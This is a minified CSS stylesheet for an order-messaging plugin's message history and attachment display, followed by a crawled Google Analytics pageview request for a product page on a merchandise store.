.mwb_order_msg_history_container{margin-top:40px}.mwb_order_messages .mwb_order_msg_sender{background-color:#4f62b9}.mwb_order_messages .mwb_order_msg_date{font-size:11pt}.mwb_order_messages .mwb_order_msg_single_attachment{font-size:12px}div.mwb_order_msg_single_attachment a .mwb_order_msg_attachment_thumbnail{margin-left:0 !important;margin-right:0 !important}.mwb_order_messages .mwb_order_msg_single_attachment{padding-left:10px}.mwb_order_messages .mwb_order_msg_attachment_file_name{padding-top:5px !important;display:inline-block;text-decoration:underline;color:#6b6b6b;font-size:16px}#mwb_order_msg_submit{background-color:#4f62b9}.mwb_order_msg_history_title .reload{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:6px !important}.mwb_order_msg_history_container .mwb_reload_messages .reload-icon{width:30px}.mwb_admin_order_msg_wrapper .mwb_order_msg_date{font-size:11pt}.mwb_order_msg_single_attachment{font-size:13px}.mwb_admin_order_msg_wrapper .mwb_order_msg_notice_wrapper{color:#fff;border-radius:5px;background:#64cd83;display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;padding:5px 15px;font-weight:600;margin-top:30px}.mwb_admin_order_msg_wrapper .mwb_order_msg_notice_wrapper p{margin:0;font-size:16px}.mwb_admin_order_msg_wrapper .mwb_order_msg_notice_wrapper a{color:#fff;text-decoration:none}.mwb_order_msg_attachment_file_name{padding-top:10px !important;display:inline-block;text-decoration:underline}.mwb_order_msg_attach_container .mwb_order_msg_attachments_title{padding-bottom:10px}.mwb_order_msg_attach_container .mwb_order_msg_attachments_title{font-size:20px}.mwb_order_msg_attach_container .mwb_order_msg_single_attachment{padding-left:10px;text-align:center}.mwb-order-msg-attachment-wrapper{display:flex;align-items:center;justify-content:space-between}.mwb_order_add_msg_form .mwb-order-heading{background-color:#dadada;padding:7px 15px;font-weight:600 !important;color:#1f1f1f !important}.mwb_order_msg_history_title .mwb-order-heading{display:flex;align-items:center;width:100%}.mwb_order_msg_history_title .mwb-order-heading .mwb_reload_messages{margin-left:20px;width:18px;margin-top:3px}@keyframes spin{0%{transform:rotateZ(0)}100%{transform:rotateZ(360deg)}}.mwb-loader-icon{animation:spin 1s infinite linear;transition:all .3s;transition-timing-function:ease-in}.mwb-order-msg-btn{margin-top:0;text-align:left}.mwb_notice_main_container{margin-bottom:15px}.mwb_order_msg_reload_notice_wrapper{display:none}.mwb_order_msg_reload_notice_wrapper{color:#fff;padding:5px 15px;border-radius:5px;background:#64cd83;justify-content:space-between;flex-wrap:wrap;align-items:center}.view_msg{margin-top:2px}.return{margin-top:2px}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=75884011&t=pageview&_s=1&dl=https%3A%2F%2Fmymancavestore.com%2Fpenn-state-nittany-lions-crossbody-tote%2F&ul=en-us%40posix&dt=Penn%20State%20Nittany%20Lions%20Crossbody%20Tote%20-%20Mymancave%20Store&sr=1280x720&vp=1280x720&_u=YADAAUALAAAAACAAI~&jid=1998830151&gjid=917221415&cid=1042695992.1768528736&tid=UA-152952167-1&_gid=1289393314.1768528736&_r=1&_slc=1&gtm=45He61e1n81MWDFRC5v851694185za200zd851694185&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115495940~115938466~115938469~117041587&z=1183786355
body_size: -451
content:
2,cG-73H28G04HK